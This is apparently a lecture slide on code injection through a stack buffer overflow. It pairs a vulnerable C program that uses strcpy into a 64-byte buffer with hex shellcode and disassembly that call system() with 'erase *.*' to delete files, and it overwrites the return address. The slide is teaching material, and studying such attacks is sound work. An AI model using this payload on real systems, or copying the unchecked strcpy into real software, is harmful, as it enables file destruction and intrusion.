

# Code-injection Example

top of stack (lower addresses)

argv (4 bytes)
argc (4 bytes)
bottom of stack (higher addresses)
8D 45 B8
50
FF 15 BC 82 2F 01
65 72 61 73 65 20
2A 2E 2A 20
61 (x24)
61 61 61 61
30 FB 1F 00

lea eax,[ebp-48h]
push eax
call <system>
.data “erase ”
.data “*.* ”
.data “aaaaa…”
.data “aaaa”
<addr of buf>
lea eax,[ebp-48h]
push eax
call <system>

erase *.* aaaaaaaa
aaaaaaaaaaaaaaaa

           aaaa
    <addr of buf>

void main(int argc, char *argv[])
{
        char buf[64];
        strcpy(buf,argv[1]);
        …
        return;
}